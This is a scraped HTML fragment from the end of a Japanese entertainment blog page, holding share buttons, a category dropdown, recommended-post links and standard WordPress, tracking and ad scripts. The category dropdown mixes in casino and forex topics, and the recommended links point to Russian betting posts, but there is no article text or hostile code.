				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&t=%E4%B8%96%E9%96%93%E7%9F%A5%E3%82%89%E3%82%BA%E8%A5%BF%E7%94%B0%E3%81%8C%E5%8F%AF%E6%84%9B%E3%81%84%EF%BC%81%E6%96%99%E7%90%86%E4%B8%8A%E6%89%8B%E3%81%A0%E3%81%91%E3%81%A9%E4%BD%93%E9%87%8D%E3%81%8C%E3%83%A4%E3%83%90%E3%81%8F%E3%81%A6%E6%81%8B%E6%84%9B%E7%B5%8C%E9%A8%93%E3%81%AA%E3%81%97%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&title=%E4%B8%96%E9%96%93%E7%9F%A5%E3%82%89%E3%82%BA%E8%A5%BF%E7%94%B0%E3%81%8C%E5%8F%AF%E6%84%9B%E3%81%84%EF%BC%81%E6%96%99%E7%90%86%E4%B8%8A%E6%89%8B%E3%81%A0%E3%81%91%E3%81%A9%E4%BD%93%E9%87%8D%E3%81%8C%E3%83%A4%E3%83%90%E3%81%8F%E3%81%A6%E6%81%8B%E6%84%9B%E7%B5%8C%E9%A8%93%E3%81%AA%E3%81%97%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-vybrat-luchshee-zerkalo-1xbet-dlia-vashikh-nuzhd/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как выбрать лучшее зеркало 1xbet для ваших нужд</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-delat-prognozy-dlia-stavok-na-1xbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как делать прогнозы для ставок на 1xbet?</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/psikhologiia-stavok-podkhod-1xbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Психология ставок: Подход 1xbet</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/shagi-k-uspeshnoi-igre-1khbet-skachat-prilozhenie/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Шаги к успешной игре: 1хбет скачать приложение</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"de1277f96f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nW7pXEbbhI_Zh2oB60ai-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769221461336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=f3130a5f-ac87-602f-5d23-124c3bd57677&ext=&cb=1769221457435
body_size: 118
content:
uzWidgetCallback0({"uuid":"decf3dfa-8456-4bb0-b906-15da02dedbbe","opt_out":false})
